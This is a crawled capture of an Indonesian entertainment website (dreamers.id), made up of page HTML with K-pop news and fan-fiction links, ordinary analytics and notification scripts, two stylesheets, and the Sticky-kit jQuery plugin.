            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1588/what-am-i-to-you-" id="link_hov" title="WHAT AM I TO YOU ?" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">WHAT AM I TO YOU ?</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1275/ficlet-letting-go" id="link_hov" title="[Ficlet] Letting Go" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">[Ficlet] Letting Go</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/663/sweet-school" id="link_hov" title="Sweet School" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Sweet School</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1093/exo-the-lost-planet" id="link_hov" title="EXO The Lost Planet" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">EXO The Lost Planet</h2></a></div>
                        </div>
</div>
<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120316/min-hee-jin-absen-dalam-konferensi-pers-darurat-kuasa-hukum-ungkap-kondisi-psikologis-terkini" title="Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/120260128112816.jpg" width="280" alt="Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120316/min-hee-jin-absen-dalam-konferensi-pers-darurat-kuasa-hukum-ungkap-kondisi-psikologis-terkini';">Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120315/starship-entertainment-klarifikasi-forever-cherry-bukan-bisnis-pribadi-jang-wonyoung-ive" title="Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/9202601280932521.jpg" width="120" alt="Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120315/starship-entertainment-klarifikasi-forever-cherry-bukan-bisnis-pribadi-jang-wonyoung-ive';">Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120314/sm-entertainment-perkenalkan-15-trainee-smtr25-lewat-reality-show-reply-high-school-tayang-13-februari" title="SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/98InShot202601280915369261.jpg" width="120" alt="SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120314/sm-entertainment-perkenalkan-15-trainee-smtr25-lewat-reality-show-reply-high-school-tayang-13-februari';">SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120313/hyun-bin-ungkap-perubahan-mindset-sebagai-aktor-setelah-menjadi-seorang-ayah" title="Hyun Bin Ungkap Perubahan Mindset Sebagai Aktor Setelah Menjadi Seorang Ayah" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/9400054688970022026012717061995111.jpg" width="280" alt="Hyun Bin Ungkap Perubahan Mindset Sebagai Aktor Setelah Menjadi Seorang Ayah"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120313/hyun-bin-ungkap-perubahan-mindset-sebagai-aktor-setelah-menjadi-seorang-ayah';">Hyun Bin Ungkap Perubahan Mindset Sebagai Aktor Setelah Menjadi Seorang Ayah</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
            </div>
            <div id="clear"></div>
            
        </div>
        
    	</div>
	</div>
</div>

<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script></body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/kanal2020.css
body_size: 2360
content:
@font-face {
font-family: MyriadPro;
src: url("https://www.dreamers.id/font/MyriadPro-Regular.otf");
}
@font-face {
font-family: MyriadPro-BoldIt;
src: url("https://www.dreamers.id/font/MyriadPro-BlackIt.otf");
}
@font-face {
font-family: MyriadPro-Black;
src: url("https://www.dreamers.id/font/MyriadPro-Black.otf");
}
@font-face {
font-family: MyriadPro-Cond;
src: url("https://www.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond;
src: url("https://www.dreamers.id/font/MyriadPro-BoldCond.otf");
}
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family:'Myriad Pro';
background-color:#fff;
}
#berita-terkini{
position:absolute; z-index:1; color:#fff; margin:10px; padding:4px 8px; border:solid 1px #fff; font-size:18px
}
#bg-item-terkini{
width:728px; height:85px; background:#000; opacity:.6; position:absolute; z-index:1; margin-top:-85px
}
#img-terkini{
width:728px; height:400px; overflow:hidden
}
#judul-terkini{
font-size:23px; position:absolute; z-index:2; margin-top:-72px; margin-left:30px; margin-right:30px
}
#judul_populer{
color:#5e5e5e; text-decoration:none;
}
#link_hiburan_1:hover{
background:#dc007b; color:#fff
}
#link_hiburan_2:hover{
background:#fec81e; color:#fff
}
#link_hiburan_3:hover{
background:#008096; color:#fff
}
#backgroundPopup {
z-index:101;
position: fixed;
display:none;
height:100%;
width:100%;
background:#ccc;
top:0px;
left:0px;
}
#toPopup, #toPopup2 {
width: 430px; height:370px;
border:solid 1px #c7c8ca;
display:none ;
left: 35%;
position: fixed;
z-index:102;
top: 25%;
}
div.loader {
background: url(../images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(../images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;
cursor: pointer;
height: 30px;
position: absolute;
z-index:102;
right: -20px;
top: -20px;
width: 30px;
}
span.ecs_tooltip {
background: none repeat scroll 0 0 #000000;
border-radius: 2px 2px 2px 2px;
color: #FFFFFF;
display: none;
font-size: 11px;
height: 16px;
opacity: 0.7;
padding: 4px 3px 2px 5px;
position: absolute;
right: -62px;
text-align: center;
top: -51px;
width: 93px;
}
span.arrow {
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 7px solid #000000;
display: block;
height: 1px;
left: 40px;
position: relative;
top: 3px;
width: 1px;
}
#menu-gatsby{
float:left;
width:90px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/logo-gatsby.png");
}
#menu-explorenissin{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1.png");
}
#menu-explorenissin:hover{
float:left;
width:75px;
height:34px;
background-image: url("http://www.dreamers.id/images/menu/explore-bali1b.png");
}
#menu-sisterhood{
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34.jpg");
}
#menu-sisterhood:hover {
float:left;
width:92px;
height:34px;
background-image: url("http://www.dreamersradio.com/images/menu/sisterhood_btn_34_hover.jpg");
}
#menu-bigcola{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt.jpg);
}
#menu-bigcola:hover{
width:111px;
height:34px;
background-image: url(../images/menu/34_bc_agt_hover.jpg);
}
#menu-jerawat{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat.jpg);
}
#menu-jerawat:hover{
width:89px;
height:34px;
background-image: url(../images/menu/34_curhatjerawat_hover.jpg);
}

.judul-caption {width: 100%; padding: 2%; padding-left:10px; padding-right:10px; position: absolute; left: 0; bottom: -15px; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 15px; line-height: 18px; transition:all 0.3s ease-out;}
.judul-caption:hover{
background: rgba(0,0,0,.6); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.6); text-decoration:underline;
}
#more1{
background:#a7abae;
color:#fff;transition:all 0.3s ease-out;
}
#more1:hover{
background:#d30080;
color:#fff;transition:all 0.3s ease-out;
}
#more2{
background:#d31380;
color:#fff; font-style:italic;
transition:all 0.3s ease-out;
}
#more2:hover{
background:#b70477;
color:#fff;
transition:all 0.3s ease-out;
}
#more3{
background:#d8df20;
color:#fff;transition:all 0.3s ease-out;
}
#more3:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more4{
background:#d7e021;
color:#58585a;transition:all 0.3s ease-out;
}
#more4:hover{
background:#b2c535; 
color:#58585a;transition:all 0.3s ease-out;
}
#more5{
background:#3a3a3c; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more5:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more6{
background:#4d3e99; font-style:italic;
color:#fff;transition:all 0.3s ease-out;
}
#more6:hover{
background:#342387;
color:#fff;transition:all 0.3s ease-out;
}
#more7{
background:#25aae2;
color:#fff;transition:all 0.3s ease-out;
}
#more7:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more8{
background:#9933ff;
color:#fff;transition:all 0.3s ease-out;
}
#more8:hover{
background:#5e5e5e;
color:#fff;transition:all 0.3s ease-out;
}
#more9{
background:#fef200;
color:#fff;transition:all 0.3s ease-out;
}
#more9:hover{
background:#e1d827;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#E7AD4A;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#ecb504;
color:#fff;transition:all 0.3s ease-out;
}
#more10{
background:#ffde15;
color:#fff;transition:all 0.3s ease-out;
}
#more10:hover{
background:#f3d101;
color:#fff;transition:all 0.3s ease-out;
}
#more11{
background:#33c6f4;
color:#fff;transition:all 0.3s ease-out;
}
#more11:hover{
background:#1cb2d5;
color:#fff;transition:all 0.3s ease-out;
}

.fixed {
position: fixed;
top: 32px;
z-index:99;
}
.fixed2 {
position: fixed;
top: 85px;
z-index:99;
height:100%;
}
.menu{
  background:#df218d; width:1040px; height:34px; border-radius:5px;
}
.menu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
}
.menu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul li:hover {
  background: #666;
  color: #fff;
}
.menu ul li a{
  color:#fff;
  text-decoration:none;
}

.menu ul .celebrity{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .celebrity:hover {
  background: #c1057e;
  color: #fff;
}
.menu ul .movie{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .movie:hover {
  background: #feca1f;
  color: #fff;
}
.menu ul .music{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .music:hover {
  background: #3ac7f4;
  color: #fff;
}
.menu ul .lifestyle{
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 9px 15px 8px 15px;
  color:#fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.menu ul .lifestyle:hover {
  background: #fec81e;
  color: #fff;
}
.menu ul .news{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;
	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .news:hover {
	background: #0192c9;
	color: #fff;
}
.menu ul .sport{
	font-size:13px;
	display: inline-block;
	margin-right: -3px;
	position: relative;
	height:34px;

	padding: 9px 15px 8px 15px;
	color:#fff;
	cursor: pointer;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.menu ul .sport:hover {
	background: #4A9600;
	color: #fff;
}

.menu ul li ul {
  padding: 0; 
  position: absolute;
  z-index:99;
  left: 0;
  top:34px;
  width: 680px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transiton: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -transition: opacity 0.2s;
}
.menu ul li ul li { 
  background:#c1057e; color:#fff;border-right:solid 1px #9f0071;
  display: inline-block; 
  color: #fff;
}
.menu ul li ul li a{ 
  color: #fff;
  font-size:13px;
  text-decoration:none;
}
.menu ul li ul li:hover { background: #666; }
.menu ul li:hover ul {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  left: 15px;
}
.menu ul li ul .celebrity{ 
background:#d50081; border-right:solid 1px #c1057e;
}
.menu ul li ul .celebrity:hover{ 
background:#c1057e; border-right:solid 1px #c1057e;
}
.menu ul li ul .movie{ 
background:#feca1f; border-right:solid 1px #e1ad26;
}
.menu ul li ul .movie:hover{ 
background:#e3b51d; border-right:solid 1px #e1ad26;
}
.menu ul li ul .music{ 
background:#3ac7f4; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .music:hover{ 
background:#1cb2d5; border-right:solid 1px #2dbcdc;
}
.menu ul li ul .lifestyle{ 
background:#ffd71c; border-right:solid 1px #b2c432;
}
.menu ul li ul .lifestyle:hover{ 
background:#e4bb21; border-right:solid 1px #b2c432;
}

.naik {
    display: none;
    position: fixed;
	z-index:1001;
    width: 40px;
    height: 40px;
	padding-right:1px;
    background-color: #444;
    font-size: 28px;
    line-height: 35px;
    text-align: center;
    color: #FFF;
    top: auto;
    left: auto;
    right: 30px;
    bottom: 30px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: background-color .2s linear;
    -moz-transition: background-color .2s linear;
    -webkit-transition: background-color .2s linear;
    -ms-transition: background-color .2s linear;
    -o-transition: background-color .2s linear;
}

.naik:hover { background-color: #c1057e; }
#btnfb{
background:url(../images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.discount span {
    display: inline-block;
    background-color: #E52E04;
    line-height: 20px;
    padding: 0px 10px;
    height: 20px;
    text-align: center;
    color: #FFF;
    font-size: 12px;
    font-weight: 700;
}
.g-price {
    display: block;
    font-size: 18px;
    font-weight: 700;
}
.g-del-price {
    color: #999;
}
del {
    text-decoration: line-through;
}

#btn-search3{
background:transparent;
background:url(../images/dreamland/icon-search.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/paging-produk.css
body_size: 314
content:
.link_paging{
color:#666666;
font-family:Arial;
font-size:12px;
text-decoration:none;
float:left;
margin-right:5px;
}

.link_paging:hover{
color:#a60062;
font-family:Arial;
font-size:12px;
text-decoration:none;
}

.link_paging2{
color:#666666;
font-family:Arial;
font-size:11px;
text-decoration:none;
float:left;
margin-right:5px;
}

.link_paging2:hover{
color:#a60062;
font-family:Arial;
font-size:11px;
text-decoration:none;
}

#sela {
color:#666666;
font-family:Arial;
font-size:11px;
text-decoration:none;
float:left;
margin-right:5px;
}

#link_komentar{
color:#ec008c; 
font-weight:bold; 
font-size:18px;
text-decoration:none;
}
#link_komentar:hover{
opacity:.6;
}

.button-kirim{
background:transparent;
background-image:url(../images/post-comment.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
.button-kirim:hover{
background:transparent;
background-image:url(../images/post-comment-pink.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}

#btn-cancel{
background-image:url(../images/cancel-post.png);
}
#btn-cancel:hover{
background-image:url(../images/cancel-post-hover.png);
opacity:.8
}

#btn-like{
width:24px;
height:24px;
background-image:url(../images/like.png);
}
#btn-like:hover{
width: 24px;
height: 24px;
background-image:url(../images/like.png);
opacity:.8;
}

#btn-unlike{
width:24px;
height:24px;
background-image:url(../images/unlike.png);
}
#btn-unlike:hover{
width:24px;
height:24px;
background-image:url(../images/unlike.png);
opacity:.8;
}


.text {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:12px;
color:#313233;
}
.text2 {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:15px;
color:#313233;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.sticky-kit.js
body_size: 12245
content:
// Generated by CoffeeScript 1.8.0

/**
@license Sticky-kit v1.1.1 | WTFPL | Leaf Corcoran 2014 | http://leafo.net
 */

(function() {
  var $, win;

  $ = this.jQuery || window.jQuery;

  win = $(window);

  $.fn.stick_in_parent = function(opts) {
    var elm, enable_bottoming, inner_scrolling, manual_spacer, offset_top, parent_selector, recalc_every, sticky_class, _fn, _i, _len;
    if (opts == null) {
      opts = {};
    }
    sticky_class = opts.sticky_class, inner_scrolling = opts.inner_scrolling, recalc_every = opts.recalc_every, parent_selector = opts.parent, offset_top = opts.offset_top, manual_spacer = opts.spacer, enable_bottoming = opts.bottoming;
    if (offset_top == null) {
      offset_top = 0;
    }
    if (parent_selector == null) {
      parent_selector = void 0;
    }
    if (inner_scrolling == null) {
      inner_scrolling = true;
    }
    if (sticky_class == null) {
      sticky_class = "is_stuck";
    }
    if (enable_bottoming == null) {
      enable_bottoming = true;
    }
    _fn = function(elm, padding_bottom, parent_top, parent_height, top, height, el_float, detached) {
      var bottomed, detach, fixed, last_pos, offset, parent, recalc, recalc_and_tick, recalc_counter, spacer, tick;
      if (elm.data("sticky_kit")) {
        return;
      }
      elm.data("sticky_kit", true);
      parent = elm.parent();
      if (parent_selector != null) {
        parent = parent.closest(parent_selector);
      }
      if (!parent.length) {
        throw "failed to find stick parent";
      }
      fixed = false;
      bottomed = false;
      spacer = manual_spacer != null ? manual_spacer && elm.closest(manual_spacer) : $("<div />");
      if (spacer) {
        spacer.css('position', elm.css('position'));
      }
      recalc = function() {
        var border_top, padding_top, restore;
        if (detached) {
          return;
        }
        border_top = parseInt(parent.css("border-top-width"), 10);
        padding_top = parseInt(parent.css("padding-top"), 10);
        padding_bottom = parseInt(parent.css("padding-bottom"), 10);
        parent_top = parent.offset().top + border_top + padding_top;
        parent_height = parent.height();
        if (fixed) {
          fixed = false;
          bottomed = false;
          if (manual_spacer == null) {
            elm.insertAfter(spacer);
            spacer.detach();
          }
          elm.css({
            position: "",
            top: "",
            width: "",
            bottom: ""
          }).removeClass(sticky_class);
          restore = true;
        }
        top = elm.offset().top - (parseInt(elm.css("margin-top"), 10) || 0) - offset_top;
        height = elm.outerHeight(true);
        el_float = elm.css("float");
        if (spacer) {
          spacer.css({
            width: elm.outerWidth(true),
            height: height,
            display: elm.css("display"),
            "vertical-align": elm.css("vertical-align"),
            "float": el_float
          });
        }
        if (restore) {
          return tick();
        }
      };
      recalc();
      if (height === parent_height) {
        return;
      }
      last_pos = void 0;
      offset = offset_top;
      recalc_counter = recalc_every;
      tick = function() {
        var css, delta, scroll, will_bottom, win_height;
        if (detached) {
          return;
        }
        if (recalc_counter != null) {
          recalc_counter -= 1;
          if (recalc_counter <= 0) {
            recalc_counter = recalc_every;
            recalc();
          }
        }
        scroll = win.scrollTop();
        if (last_pos != null) {
          delta = scroll - last_pos;
        }
        last_pos = scroll;
        if (fixed) {
          if (enable_bottoming) {
            will_bottom = scroll + height + offset > parent_height + parent_top;
            if (bottomed && !will_bottom) {
              bottomed = false;
              elm.css({
                position: "fixed",
                bottom: "",
                top: offset
              }).trigger("sticky_kit:unbottom");
            }
          }
          if (scroll < top) {
            fixed = false;
            offset = offset_top;
            if (manual_spacer == null) {
              if (el_float === "left" || el_float === "right") {
                elm.insertAfter(spacer);
              }
              spacer.detach();
            }
            css = {
              position: "",
              width: "",
              top: ""
            };
            elm.css(css).removeClass(sticky_class).trigger("sticky_kit:unstick");
          }
          if (inner_scrolling) {
            win_height = win.height();
            if (height + offset_top > win_height) {
              if (!bottomed) {
                offset -= delta;
                offset = Math.max(win_height - height, offset);
                offset = Math.min(offset_top, offset);
                if (fixed) {
                  elm.css({
                    top: offset + "px"
                  });
                }
              }
            }
          }
        } else {
          if (scroll > top) {
            fixed = true;
            css = {
              position: "fixed",
              top: offset
            };
            css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
            elm.css(css).addClass(sticky_class);
            if (manual_spacer == null) {
              elm.after(spacer);
              if (el_float === "left" || el_float === "right") {
                spacer.append(elm);
              }
            }
            elm.trigger("sticky_kit:stick");
          }
        }
        if (fixed && enable_bottoming) {
          if (will_bottom == null) {
            will_bottom = scroll + height + offset > parent_height + parent_top;
          }
          if (!bottomed && will_bottom) {
            bottomed = true;
            if (parent.css("position") === "static") {
              parent.css({
                position: "relative"
              });
            }
            return elm.css({
              position: "absolute",
              bottom: padding_bottom,
              top: "auto"
            }).trigger("sticky_kit:bottom");
          }
        }
      };
      recalc_and_tick = function() {
        recalc();
        return tick();
      };
      detach = function() {
        detached = true;
        win.off("touchmove", tick);
        win.off("scroll", tick);
        win.off("resize", recalc_and_tick);
        $(document.body).off("sticky_kit:recalc", recalc_and_tick);
        elm.off("sticky_kit:detach", detach);
        elm.removeData("sticky_kit");
        elm.css({
          position: "",
          bottom: "",
          top: "",
          width: ""
        });
        parent.position("position", "");
        if (fixed) {
          if (manual_spacer == null) {
            if (el_float === "left" || el_float === "right") {
              elm.insertAfter(spacer);
            }
            spacer.remove();
          }
          return elm.removeClass(sticky_class);
        }
      };
      win.on("touchmove", tick);
      win.on("scroll", tick);
      win.on("resize", recalc_and_tick);
      $(document.body).on("sticky_kit:recalc", recalc_and_tick);
      elm.on("sticky_kit:detach", detach);
      return setTimeout(tick, 0);
    };
    for (_i = 0, _len = this.length; _i < _len; _i++) {
      elm = this[_i];
      _fn($(elm));
    }
    return this;
  };

}).call(this);
